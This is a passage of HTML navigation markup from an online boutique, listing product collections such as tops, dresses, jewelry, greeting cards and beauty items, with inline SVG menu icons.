          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
